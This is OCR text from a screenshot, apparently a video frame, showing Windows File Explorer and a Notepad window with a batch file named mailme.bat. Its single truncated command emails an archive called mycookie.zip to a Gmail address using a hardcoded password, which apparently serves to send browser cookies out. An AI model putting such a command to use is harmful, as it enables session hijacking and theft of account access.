 Application Tools
starrysky
File
Home
Share
View
Manage
Pin to Quick access
Copy
Paste
Cut
Copy path
Paste shortcut
Move to
Copy to
Delete
Rename
New folder
New item
Easy access
Properties
Open
Edit
History
Select all
Select none
Invert selection
mailme.bat - Notepad
File Edit Format View Help
giblelegend@gmail.com -pass "mypassword" -f tangiblelegend@gmail.com -t tangiblelegend@gmail.com -sub why_so_? -attach "D:\Mail\attached\mycookie.zip",i/a -q
Activate Windows
Go to Settings to activate Windows.